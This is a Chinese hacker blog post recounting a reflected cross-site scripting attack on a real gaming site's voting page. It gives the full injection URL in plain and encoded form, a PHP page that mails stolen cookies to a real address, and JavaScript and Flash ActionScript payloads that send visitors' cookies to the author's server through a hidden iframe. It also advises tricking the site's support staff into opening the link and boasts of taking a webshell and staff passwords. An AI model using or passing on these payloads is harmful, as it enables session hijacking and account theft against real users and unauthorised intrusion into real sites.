Author:night (大家喜欢类似东东的。可以加QQ群47029062 交流)

来源:http://www.54rk.cn/在过一分钟就4点了。无聊之下去17173网瞄一下。

有个投票系统,投票系统安全一向很弱。

前几天看了点XSS资料于是我想跨站下

什么是跨站?

跨站脚本的脚本是一个浏览器,同时利用利用一个漏洞为基础的安全解决方案。 这次袭击使内容(脚本) ,在无特权区被执行与权

限的一个特权区-即一个特权升级与客户端(浏览器)执行脚本。这些漏洞有可能是:

* Web浏览器的漏洞,这在一定条件下,允许内容(脚本)在一个区被执行的权限的更高特权区。

* Web浏览器配置漏洞,不安全的站点在特定的区域被列出

* 特定的区域被跨站脚本攻击

用命令攻击要有如下两个步骤:

第一步,用一个跨站脚本攻击,得到在特定区域的代码执行权限.为了完成攻击,然后利用不安全的ActiveX控件,来在相应的电脑上做一

些恶意操作.

当这个攻击完成后,将有恶意软件(像蠕虫\远程控制软件)被悄悄的安装在被攻击者的电脑上、打开一些有危害的网页

小记一下后于是输入



<script>alert(/hello!i_am_night,QQ24514833/)</script>

这里利用了“hello!i_am_night,QQ24514833”参数来执行攻击出现错误如下并弹出



select vote_enddate,vote_show,vote_comment,vote_title,file from vote where vote_id=3196语法错误

让惊讶了之下。像个裸体美女突然出现在眼前

完整语句如下

http://vote.17173.com/vote_action_file/viewvote.php?vote_id=3196<script>alert(/hello!i_am_night,QQ24514833/)</script><iframe%20name="I1"%20src="http://hi.baidu.com/ymhacker"width="100"%20height="100"></iframe>

把width和height都设置为0

经过编码地址为

http://vote.17173.com/vote_action_file/viewvote.php?vote_id=3196%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%2F%68%65%6C%6C%6F%21%69%5F%61%6D%5F%6E%69%67%68%74%2C%51%51%32%34%35%31%34%38%33%33%2F%29%3C%2F%73%63%72%69%70%74%3E%3C%69%66%72%61%6D%65%25%32%30%6E%61%6D%65%3D%22%49%31%22%25%32%30%73%72%63%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%62%61%69%64%75%2E%63%6F%6D%2F%22%77%69%64%74%68%3D%22%30%22%25%32%30%68%65%69%67%68%74%3D%22%30%22%3E%3C%2F%69%66%72%61%6D%65%3E

把百度地址换成我的网马..

发给17173客服一个这样的地址会不会被怀疑呢!(那要看你的社工能力呢)

其实要想进行一个XSS攻击是相当简单的事情,这里有些常用的方法:

利用image:

<IMG src="/BLOG/”/Article/UploadFiles/200805/20080501011800905.png"”>

利用flash:

<EMBED src="/BLOG/”http://www.520rk.cn/Haxored.swf"”>

重定向:

<script>window.open( “http://www.520rk.cn/xss.html” )</script>

还有:

<meta http-equiv=”refresh” content=”0; url=http://www.520rk.cn/xss.html” />

当然也可以制造一个cookie攻击

打开记事本,把下面的代码放进去,另存为cookie.php

<!DOCTYPE html PUBLIC “-//W3C//DTD XHTML 1.0 Transitional//EN” “http://www.w3.org/TR/xhtml1/DTD/xhtml1-

transitional.dtd”>

<html xmlns=”http://www.w3.org/1999/xhtml”>

<head>

<meta http-equiv=”Content-Type” content=”text/html; charset=iso-8859-1″ />

<title>Error</title>

<style type=”text/css”>

<!–

body,td,th {

color: #FFFFFF;

}

body {

background-color: #000000;

}

–>

</style></head>

<? mail(’aigozi@126.com’, ‘Cookie stealed ! - thx xyli :)’, $cookies); ?>

<body>

<h2><strong>Error</strong> - <strong>Access denied</strong> for <? echo $_SERVER["REMOTE_ADDR"]; ?></h2>

</body>

</html>

然后上传到你的网站接着

被攻击网站+

<script>

window.open(”http://www.520rk.cn/cookie.php?cookies=”+document.cookie);

</script>

(还有

[img*]javascript:window.open('http://www.520rk.cn/cookie.php?'+document.cookie);[/img]

)

当然还可以Flash跨站攻击

Flash跨站攻击时几乎都是自己做一个Flash动画,并在第一帧中加入用于跳转到其他URL的AtionScript脚本函数,如下:

getURL("JavaScript:window.open('http://www.520rk.cn/cookie.php?'+document cookie)","_self")

分析一下上面的AtionScript脚本,它使用AtionScript脚本函数"getURL"跳转到一个使用JavaScript协议的URL,在JavaScript中使用document.cookie的到Cookie,并把Cookie和一个用于收集Cookie的网页地址连成一个http协议的URL地址,最后使用window.open打开合成的URL地址,从而把Cookie用GET方式发送到用于收集Cookie的网页,并记录下来。

可是那样子会弹出网页,所以我们需要更隐蔽

通过上面的分析我们进一步了解那个弹出的IE窗口是由于JavaScript协议中的代码window.open所生成的,相信大家都知道window.open的第二个参数用来指定打开的窗口的名字,其通用名称有"_media (IE6.0 在浏览器左边的媒体面板内打开)"、"_blank (在新窗口中打开)"、"_parent (在当前框架的父框架内打开。假如当前框架无父框架,此参数值等同于 _self)"、"_search (IE5.0 在浏览器左边的搜索面板内打开)"、"_self(在当前窗口中打开,覆盖当前文档)"、"_top (在所有框架之外的最顶层窗口中打开 。假如当前窗口无框架结构,此参数值等同于 _self )"等几种,如果我们以"_search"来打开窗口,不是就没有了弹出的IE窗口了吗?AtionScript脚本改为:

getURL("JavaScript:window.open('http://www.520rk.cn/cookie.php?'+document cookie,'_search')","_self")

条条都是路17173快被我折腾不行了哎.....现在来回忆插入恶性代码

我们可以用了javascript协议把自己网站上的一个js代码文件插入到了本地文件中,同样的道理我们也可以用它把一个js代码文件插入到17173网页中,相应的AtionScript脚本改为:

getURL("JavaScript:document.all.tags('SCRIPT')[0].src='http:\/\/www.520rk.cn\/night\/1.js';eval();","_self")

其中1.js得内容如下:

cookieurl="http://www.520rk.cn/cookie.php?cookie="+escape(document.cookie);

(这里使用了escape()对cookie编码,用来防止cookie中的一些特殊字符)

document.body.insertAdjacentHTML('beforeEnd','<iframe WIDTH=0px HEIGHT=0px style="display:none;" src="'+cookieurl+'"><\/iframe>');

(这里使用了insertAdjacentHTML在body的最后插入了一个不可见的框架)

当然还有XSS蠕虫病毒。。当然17173那么大的网站,我感觉还是没必要拿它来做试验

回忆就到这里吧。不想在写下去了。很晚了明天还得上课呢/睡觉去。各位早安!!!!!!!!

接下的事就是等Cookie自动上门求爱了。。(刚才发个邮件给17173客服)

注:以前有个人说截取的Cookie怎么都是一大蒜的。我还想说你吃大蒜呢!

截取的Cookie信息当然不是明文的,得使用FireFox Cookie 编辑器

替换COOKIE就OK了,或者用CookieEditor等其他工具

(注:我入侵本网站后,就把漏洞告诉给17173了。本想捞点油水,但是他们很快把漏洞补上,但是也无所谓。反正我已经把我要得要的东西拿到了。(可爱的WEBSHELL)。很几个重要人员的密码。

如果本文章有什么地方错误。请各位指点下)

后注:17173技术人员对我说是程序问题而已,呵呵。。我想如果我真想搞的话。就是大问题了

一旦爆发蠕虫病毒,或是其他类似病毒。。17173名誉就完蛋了

其实说起来。这个漏洞说大不大。但是加以利用。还是可以做很多事的

但是毕竟我的技术也不是很好。还有也没恶意。所以只不过提醒下.